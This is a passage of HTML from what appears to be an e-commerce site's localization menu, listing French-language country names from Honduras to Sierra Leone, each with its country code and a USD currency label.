                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HN"
                              >
                                <span class="list-menu__text">Honduras
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HU"
                              >
                                <span class="list-menu__text">Hongrie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CX"
                              >
                                <span class="list-menu__text">Île Christmas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NF"
                              >
                                <span class="list-menu__text">Île Norfolk
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IM"
                              >
                                <span class="list-menu__text">Île de Man
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AC"
                              >
                                <span class="list-menu__text">Île de l’Ascension
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AX"
                              >
                                <span class="list-menu__text">Îles Åland
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KY"
                              >
                                <span class="list-menu__text">Îles Caïmans
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CC"
                              >
                                <span class="list-menu__text">Îles Cocos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CK"
                              >
                                <span class="list-menu__text">Îles Cook
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FO"
                              >
                                <span class="list-menu__text">Îles Féroé
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="FK"
                              >
                                <span class="list-menu__text">Îles Malouines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PN"
                              >
                                <span class="list-menu__text">Îles Pitcairn
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SB"
                              >
                                <span class="list-menu__text">Îles Salomon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TC"
                              >
                                <span class="list-menu__text">Îles Turques-et-Caïques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VG"
                              >
                                <span class="list-menu__text">Îles Vierges britanniques
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UM"
                              >
                                <span class="list-menu__text">Îles mineures éloignées des États-Unis
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IN"
                              >
                                <span class="list-menu__text">Inde
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ID"
                              >
                                <span class="list-menu__text">Indonésie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IQ"
                              >
                                <span class="list-menu__text">Irak
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IE"
                              >
                                <span class="list-menu__text">Irlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IS"
                              >
                                <span class="list-menu__text">Islande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IL"
                              >
                                <span class="list-menu__text">Israël
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IT"
                              >
                                <span class="list-menu__text">Italie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JM"
                              >
                                <span class="list-menu__text">Jamaïque
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JP"
                              >
                                <span class="list-menu__text">Japon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JE"
                              >
                                <span class="list-menu__text">Jersey
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="JO"
                              >
                                <span class="list-menu__text">Jordanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KZ"
                              >
                                <span class="list-menu__text">Kazakhstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KE"
                              >
                                <span class="list-menu__text">Kenya
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KG"
                              >
                                <span class="list-menu__text">Kirghizstan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KI"
                              >
                                <span class="list-menu__text">Kiribati
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="XK"
                              >
                                <span class="list-menu__text">Kosovo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KW"
                              >
                                <span class="list-menu__text">Koweït
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RE"
                              >
                                <span class="list-menu__text">La Réunion
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LA"
                              >
                                <span class="list-menu__text">Laos
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LS"
                              >
                                <span class="list-menu__text">Lesotho
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LV"
                              >
                                <span class="list-menu__text">Lettonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LB"
                              >
                                <span class="list-menu__text">Liban
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LR"
                              >
                                <span class="list-menu__text">Liberia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LY"
                              >
                                <span class="list-menu__text">Libye
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LI"
                              >
                                <span class="list-menu__text">Liechtenstein
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LT"
                              >
                                <span class="list-menu__text">Lituanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LU"
                              >
                                <span class="list-menu__text">Luxembourg
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MK"
                              >
                                <span class="list-menu__text">Macédoine du Nord
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MG"
                              >
                                <span class="list-menu__text">Madagascar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MY"
                              >
                                <span class="list-menu__text">Malaisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MW"
                              >
                                <span class="list-menu__text">Malawi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MV"
                              >
                                <span class="list-menu__text">Maldives
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ML"
                              >
                                <span class="list-menu__text">Mali
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MT"
                              >
                                <span class="list-menu__text">Malte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MA"
                              >
                                <span class="list-menu__text">Maroc
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MQ"
                              >
                                <span class="list-menu__text">Martinique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MU"
                              >
                                <span class="list-menu__text">Maurice
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MR"
                              >
                                <span class="list-menu__text">Mauritanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YT"
                              >
                                <span class="list-menu__text">Mayotte
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MX"
                              >
                                <span class="list-menu__text">Mexique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MD"
                              >
                                <span class="list-menu__text">Moldavie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MC"
                              >
                                <span class="list-menu__text">Monaco
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MN"
                              >
                                <span class="list-menu__text">Mongolie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ME"
                              >
                                <span class="list-menu__text">Monténégro
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MS"
                              >
                                <span class="list-menu__text">Montserrat
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MZ"
                              >
                                <span class="list-menu__text">Mozambique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MM"
                              >
                                <span class="list-menu__text">Myanmar (Birmanie)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NA"
                              >
                                <span class="list-menu__text">Namibie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NR"
                              >
                                <span class="list-menu__text">Nauru
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NP"
                              >
                                <span class="list-menu__text">Népal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NI"
                              >
                                <span class="list-menu__text">Nicaragua
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NE"
                              >
                                <span class="list-menu__text">Niger
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NG"
                              >
                                <span class="list-menu__text">Nigeria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NU"
                              >
                                <span class="list-menu__text">Niue
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NO"
                              >
                                <span class="list-menu__text">Norvège
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NC"
                              >
                                <span class="list-menu__text">Nouvelle-Calédonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NZ"
                              >
                                <span class="list-menu__text">Nouvelle-Zélande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="OM"
                              >
                                <span class="list-menu__text">Oman
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UG"
                              >
                                <span class="list-menu__text">Ouganda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UZ"
                              >
                                <span class="list-menu__text">Ouzbékistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PK"
                              >
                                <span class="list-menu__text">Pakistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PA"
                              >
                                <span class="list-menu__text">Panama
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PG"
                              >
                                <span class="list-menu__text">Papouasie-Nouvelle-Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PY"
                              >
                                <span class="list-menu__text">Paraguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NL"
                              >
                                <span class="list-menu__text">Pays-Bas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BQ"
                              >
                                <span class="list-menu__text">Pays-Bas caribéens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PE"
                              >
                                <span class="list-menu__text">Pérou
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PH"
                              >
                                <span class="list-menu__text">Philippines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PL"
                              >
                                <span class="list-menu__text">Pologne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PF"
                              >
                                <span class="list-menu__text">Polynésie française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PT"
                              >
                                <span class="list-menu__text">Portugal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="QA"
                              >
                                <span class="list-menu__text">Qatar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HK"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Hong Kong
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MO"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Macao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CF"
                              >
                                <span class="list-menu__text">République centrafricaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DO"
                              >
                                <span class="list-menu__text">République dominicaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RO"
                              >
                                <span class="list-menu__text">Roumanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GB"
                              >
                                <span class="list-menu__text">Royaume-Uni
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RU"
                              >
                                <span class="list-menu__text">Russie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RW"
                              >
                                <span class="list-menu__text">Rwanda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EH"
                              >
                                <span class="list-menu__text">Sahara occidental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BL"
                              >
                                <span class="list-menu__text">Saint-Barthélemy
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KN"
                              >
                                <span class="list-menu__text">Saint-Christophe-et-Niévès
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SM"
                              >
                                <span class="list-menu__text">Saint-Marin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MF"
                              >
                                <span class="list-menu__text">Saint-Martin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SX"
                              >
                                <span class="list-menu__text">Saint-Martin (partie néerlandaise)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PM"
                              >
                                <span class="list-menu__text">Saint-Pierre-et-Miquelon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VC"
                              >
                                <span class="list-menu__text">Saint-Vincent-et-les Grenadines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SH"
                              >
                                <span class="list-menu__text">Sainte-Hélène
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LC"
                              >
                                <span class="list-menu__text">Sainte-Lucie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SV"
                              >
                                <span class="list-menu__text">Salvador
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WS"
                              >
                                <span class="list-menu__text">Samoa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ST"
                              >
                                <span class="list-menu__text">Sao Tomé-et-Principe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SN"
                              >
                                <span class="list-menu__text">Sénégal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RS"
                              >
                                <span class="list-menu__text">Serbie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SC"
                              >
                                <span class="list-menu__text">Seychelles
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SL"
                              >
                                <span class="list-menu__text">Sierra Leone
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
